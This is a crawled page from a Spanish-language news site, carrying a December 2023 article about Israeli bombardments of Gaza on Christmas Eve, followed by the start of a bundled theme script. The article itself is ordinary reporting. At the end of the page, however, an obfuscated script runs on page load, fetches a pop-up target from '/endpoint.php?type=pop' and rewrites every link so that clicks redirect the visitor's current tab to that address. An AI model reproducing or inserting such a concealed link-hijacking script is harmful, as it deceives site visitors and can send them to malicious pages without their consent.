.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 40px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 36px;}
.site-branding .site-description{
font-size: 19px;}
.site-branding img{
max-width: 274px !important;}
.container{
max-width: 1140px !important;}
.site-title, .site-description{
position: absolute;clip: rect( 1px, 1px, 1px, 1px );}
@media ( max-width: 992px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}

	@media ( max-width: 767px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}
</style>
		<style type="text/css" id="wp-custom-css">
			.author-name{
	display: none!important;
}
.url {
	display: none!important;
}
.author-text {
	display: none!important;
}
.container-fluid{
	display: none!important;
}		</style>
		<script type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-17040 single-format-standard wp-custom-logo newslist-right-sidebar newslist-post-one">
					<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
						<header id="masthead" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="newslist-site-header">
			<div class="newslist-header-wrapper">
	<div class="container">
		<section class="newslist-header-top image-both-side">
			
			<div class="site-branding">
				<div>
					<a href="https://infomundial.org/" class="custom-logo-link" rel="home"><img width="923" height="307" src="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png" class="custom-logo" alt="infomundial" decoding="async" fetchpriority="high" srcset="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png 923w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-300x100.png 300w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-768x255.png 768w" sizes="(max-width: 923px) 100vw, 923px" /></a>					<div>
													<p class="site-title"><a href="https://infomundial.org/" rel="home">infomundial</a></p>
												</div>
				</div>
			</div>

					</section>
	</div>
</div>
<div class="newslist-navigation-n-options">
	<div class="container">
		<div class="newslist-header-bottom">
			<div class="newslist-navigation-n-options">
				<nav class="newslist-main-menu" id="site-navigation">
					<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://infomundial.org">Página principal</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://infomundial.org/category/noticias/">Noticias</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-257"><a href="https://infomundial.org/category/politica/">Política</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://infomundial.org/category/economia/">Economía</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://infomundial.org/category/sociedad/">Sociedad</a></li>
</ul>				</nav>
			</div>
			<div class="newslist-header-right">	
				<div class="newslist-header-social">
					<div class="newslist-social-link-header newslist-social-menu">
											</div>
				</div>
				<div class="newslist-btns-wrapper">			
					        <div class="newslist-header-icons">
            <a href="#" class="newslist-search-icons newslist-toggle-search">
                <i class="fa fa-search"></i>
            </a>
        </div>
            <button class="menu-toggler" id="menu-icon">
            <span></span>
            <span></span>
            <span></span>
            <span></span>
            <span class="screen-reader-text"> Menu Icon</span>
        </button>
    				</div> 
				<div class="newslist-header-search">
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .newslist-toggle-search">
					<span class="screen-reader-text">  </span>
						Circular focus					</button>
					<form role="search" method="get" class="search-form" action="https://infomundial.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">
			Search		</span>
		<i class="fa fa-search"></i>
	</button>
</form>					<button type="button" class="close newslist-toggle-search">
						<i class="fa fa-times" aria-hidden="true"></i>
					</button>
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .search-field">
						Circular focus					</button>
				</div>
			<div>	
		</div>
	</div>
</div>
			</header>
		<section  class="newlist-tag-wrapper">
    <div class="container">
        <div class="newslist-tag-inner"> 
                        <div class="newslist-time-wrapper">
                        <div class="newslist-time-inner">
                            <time datetime="2026-01-27T02:26:08+00:00">
                                January 27, 2026                            </time>
                        </div>
                        <div class="newslist-digital-clock-wrapper">
                            <span class="newslist-time"></span>
                        </div> 
                    </div>            
                     
        </div>
    </div>
</section>



<section class = "newslist-latest-post-wrapper">
    <div class="container">
        <div class="newslist-latest-post-inner">
            <div class="newslist-latest-post">
                <h2 class="newslist-latest-post-title">
                    Ultimo Messaggio                    <span></span>
                </h2>
            </div>
            <div class="newslist-latest-post-slider">
                                                        <a href="https://infomundial.org/2026/01/27/tu-pase-a-la-experiencia-guia-definitiva-de-abonos-y-beneficios/">
                        Tu pase a la experiencia: Guía definitiva de Abonos y beneficios</a>
                                            <a href="https://infomundial.org/2026/01/27/el-rugido-dura-tres-dias-descubre-el-lineup-oficial-del-tecate-pal-norte-2026/">
                        ¡El rugido dura tres días! Descubre el Lineup Oficial del Tecate Pal Norte 2026</a>
                                    		
            </div>
        </div>
    </div>
</section><div class="banner-content-center banner-background-scroll newslist-inner-banner-wrapper" style="background-image: url( https://infomundial.org/wp-content/uploads/2023/12/Medidas-para-imagen-web-de-24-Horas46-CUIZkc.png )">
	<div class="container">
					<div class="newslist-inner-banner">
				<header class="entry-header">
					<h1 class="entry-title">Israel realiza bombardeos en Franja de Gaza durante Nochebuena</h1>				</header><!-- .entry-header -->
			</div>
							<div id="newslist-breadcrumb" class="wrapper wrap-breadcrumb">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://infomundial.org" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/"><span>2023</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/12/"><span>December</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/12/25/"><span>25</span></a></li><li class="trail-item trail-end"><span>Israel realiza bombardeos en Franja de Gaza durante Nochebuena</span></li></ul></div>				</div><!-- #breadcrumb -->
				</div>
</div><div id="content" class="site-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 content-order">
				<div id="primary" class="content-area">
					<main id="main" class="post-main-content" role="main">
													<article itemtype='https://schema.org/CreativeWork' itemscope='itemscope' class="newslist-post" id="post-17040" class="post-17040 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">
								<div class="entry-content">
									<div class="post-content"><p>A pesar de ser considerada una fecha de paz y de unión, las fuerzas armadas de Israel continuaron <strong>bombardeando Franja de Gaza</strong> este lunes 25 de diciembre. Elementos de Hamás informaron que los ataques dejaron numerosos muertos, esto en una noche de Navidad que para los cristianos palestinos <strong>estuvo marcada por una guerra sin visos de terminar</strong>.</p>
<p>Desde Belén, en una Cisjordania ocupada, <strong>donde según la tradición cristiana nació Jesús</strong>, la alcaldía suspendió la mayoría de las festividades y las calles debido al conflicto bélico que se vive actualmente.</p>
<p><strong>Te podría interesar: </strong><a href="https://www.24-horas.mx/2023/12/24/detienen-en-londres-a-segundo-sospechoso-por-robo-de-obra-de-banksy/"><strong>Detienen en Londres a segundo sospechoso por robo de obra de Banksy</strong></a></p>
<p>El grupo extremista conocido como Hamás afirmó la madrugada de este lunes que <strong>un bombardeo israelí dejó al menos 18 muertos en Jan Yunis</strong>, en el sur de este territorio bajo asedio, esto junto a los 70 muertos tras un bombardeo en un campo de refugiados.</p>
<p>“<strong>No hay alegría. No hay árbol de Navidad ni decoraciones</strong>, no hay una cena con la familia y tampoco una celebración”, lamentó. “Rezo por que esta guerra termine pronto”, dijo Fadi Sayegh, habitante palestino en la zona del conflicto.</p>
<p><strong>El conflicto estalló hace 80 días</strong>, el 7 de octubre después de que Hamás lanzó un ataque sorpresa en Israel que dejó unos 1140 muertos, en su mayoría civiles.</p>
<p>Los comandos del movimiento islamista también <strong>secuestraron a unas 240 personas</strong> y 129 siguen cautivas en Gaza, según las autoridades de Israel.</p>
<p><strong>Te podría interesar: </strong><a href="https://www.24-horas.mx/2023/12/24/venezuela-tacho-de-provocacion-envio-de-buque-de-reino-unido-a-guyana/"><strong>Venezuela tachó de “provocación” envió de buque de Reino Unido a Guyana</strong></a></p>
<p>En respuesta, <strong>Israel prometió “aniquilar” a Hamás</strong> y lanzó una ofensiva terrestre y aérea que ha dejado 20.424 muertos en Gaza, según el movimiento islamista que gobierna en solitario este territorio palestino desde 2007.</p>
<p>El <a href="https://twitter.com/Pontifex_es"><strong>papa Francisco</strong></a> inició las celebraciones de la Nochebuena el domingo criticando el “rugir de las armas” en la Franja de Gaza.</p>
<p>“<strong>Nuestro corazón esta noche está en Belén, donde el Príncipe de la Paz sigue siendo rechazado por la lógica perdedora de la guerra</strong>, con el rugir de las armas que también hoy le impiden encontrar una posada en el mundo”, expresó el pontífice argentino durante la misa en la Basílica de San Pedro, del Vaticano.</p>
<p>En plena Navidad: Al menos 70 civiles palestinos fueron asesinados tras bombardeo israelí en el campo de refugiados de Al-Maghazi, en la Franja de Gaza. <a href="https://t.co/fh6Ec5kYd6">pic.twitter.com/fh6Ec5kYd6</a></p>
<p>— Palestina Hoy (@HoyPalestina) <a href="https://twitter.com/HoyPalestina/status/1739055853670445293?ref_src=twsrc%5Etfw">December 24, 2023</a></p>

<p>MC</p></div>
			<div class="entry-meta 
			single">
			<div class="author-image">
						<a class="url fn n" href="https://infomundial.org/author/">
								<img src="https://secure.gravatar.com/avatar/?s=40&amp;d=mm&amp;r=g">
						</a>
					</div>							<div class="author-info">
					<span class="posted-on">
						On 
						<a href="https://infomundial.org/2023/12/25/" rel="bookmark">
							<time class="entry-date published" datetime="2023-12-25T15:29:12+00:00">December 25, 2023</time>
						</a>
					</span><span class="author-text">
						By 
					</span>
					<a class="url fn n" href="https://infomundial.org/author/"
						<span class="author ">
							
						</span>
					</a>				</div>
					</div>
									
								</div><!-- .entry-content -->
							</article><!-- #post-17040 -->
							<div class="newslist-sidebar-inner-box">
								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomundial.org/2023/12/25/incendio-en-unidad-del-metrobus-causa-caos-al-sur-de-la-capital/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="nav-title">Incendio en unidad del Metrobús causa caos al sur de la capital</span></a></div><div class="nav-next"><a href="https://infomundial.org/2023/12/25/volcadura-de-camioneta-en-suchiapa-deja-2-muertos-y-11-heridos/" rel="next"><span class="screen-reader-text">Next Post</span><span class="nav-title">Volcadura de camioneta en Suchiapa deja 2 muertos y 11 heridos</span></a></div></div>
	</nav>							</div>
							<div class="newslist-sidebar-inner-box">						
								
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/25/israel-realiza-bombardeos-en-franja-de-gaza-durante-nochebuena/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://infomundial.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->							</div>
							<div class="newslist-sidebar-inner-box">
								            <h2 class="newslist-related-post-title">
                Related Post            </h2>
            <div class="newslist-related-post-inner">
                    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    <img src="https://infomundial.org/wp-content/themes/newslist/assets/img/default-image.jpg " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                December 23, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    ¡Se logró! Gobierno le quita el impuesto a los videojuegos                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo-1024x576-eslBVp.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    Vinculan a proceso a escoltas y a &#8216;El Licenciado&#8217; por el asesinato de Carlos Manzo                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas-1024x576-kxHZ73.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    Hong Kong busca a cientos de desaparecidos tras incendio que suma 65 personas muertas                </a>
            </h2>
        </div>             
    </article> 
            </div>
            							</div>
											</main>
				</div> 
			</div>
			            <div class="col-md-4 col-lg-4 sidebar-order">
                    <aside id="secondary" class="widget-area">
        <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://infomundial.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Búsqueda</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Búsqueda" class="wp-block-search__button wp-element-button" type="submit" >Búsqueda</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Mensajes recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/27/tu-pase-a-la-experiencia-guia-definitiva-de-abonos-y-beneficios/">Tu pase a la experiencia: Guía definitiva de Abonos y beneficios</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/27/el-rugido-dura-tres-dias-descubre-el-lineup-oficial-del-tecate-pal-norte-2026/">¡El rugido dura tres días! Descubre el Lineup Oficial del Tecate Pal Norte 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/27/regresa-julieta-venegas-a-su-origen-con-el-anuncio-de-su-nueva-gira-nortena/">Regresa Julieta Venegas a su Origen con el Anuncio de su Nueva Gira: “Norteña”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/27/metera-orden-congreso-de-tamaulipas-a-fraccionamientos/">Meterá orden Congreso de Tamaulipas a fraccionamientos</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/27/creara-congreso-de-tamaulipas-la-comision-estatal-para-prevenir-la-violencia-en-el-deporte/">Creará Congreso de Tamaulipas la comisión estatal para prevenir la violencia en el deporte</a></li>
</ul></div></div>
</section>    </aside><!-- #secondary -->
            </div>
        		</div>	
	</div>
</div>
<section class="site-footer footer-area">

		<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-top-section">
		<div class="footer-widget">
			<div class="container">
				<div class="row">					
									</div>
			</div>
		</div>
	</footer>

	<!-- footer divider line -->
	<div class="footer-divider w-100"></div>
				<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-bottom-section py-3 newslist-author-disabled">
				<div class="container-fluid">
					<!-- footer bottom section -->
					<div class="row justify-content-between">
						<div class="col-xs-12 col-sm-4">
	<span id="newslist-copyright">
		 infomundial.org ©	</span> 
</div><div class="col-xs-12 col-sm-4 credit-link">	
	<a href="//risethemes.com/product-downloads/newslist-mag/" target="_blank">
		Newslist Mag	</a>
	Created By 	<a href="//www.risethemes.com" target="_blank">
		Rise Themes	</a>
</div>					</div> <!-- footer-bottom -->
				</div><!-- container -->
			</footer><!-- footer- copyright -->
	</section><!-- section -->
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/ResizeSensor.js" id="resizer-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/theia-sticky-sidebar.js?ver=1.7.0" id="sticky-js"></script>
<script type="text/javascript" id="newslist-mag-js-extra">
/* <![CDATA[ */
var NEWSLISTMAG = {"heroNewsAutoPlay":"1","heroNewsShowArrows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/newslist-mag-script.js?ver=1.0" id="newslist-mag-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/slick.js" id="slick-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/jquery.marquee.js" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/main.js" id="theme-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://infomundial.org/wp-content/themes/newslist/assets/js/main.js
body_size: 6120
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./dev-assets/js/main.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./dev-assets/js/main.js":
/*!*******************************!*\
  !*** ./dev-assets/js/main.js ***!
  \*******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


__webpack_require__(/*! ./starter */ "./dev-assets/js/starter.js");

+function ($) {
  var slickArrLeft = "\n        <div class=\"slick-prev newslist-arrow newslist-arrow-prev\">\n            <svg class=\"svg-icon\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" version=\"1.1\" id=\"Layer_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 511.991 511.991\" style=\"enable-background:new 0 0 511.991 511.991;\" xml:space=\"preserve\" width=\"50px\" height=\"50px\">\n            <path d=\"M153.433,255.991L381.037,18.033c4.063-4.26,3.917-11.01-0.333-15.083c-4.229-4.073-10.979-3.896-15.083,0.333    L130.954,248.616c-3.937,4.125-3.937,10.625,0,14.75L365.621,508.7c2.104,2.188,4.896,3.292,7.708,3.292    c2.646,0,5.313-0.979,7.375-2.958c4.25-4.073,4.396-10.823,0.333-15.083L153.433,255.991z\" data-original=\"#000000\" class=\"active-path\" data-old_color=\"#000000\" />\n            </svg>\n        </div>";
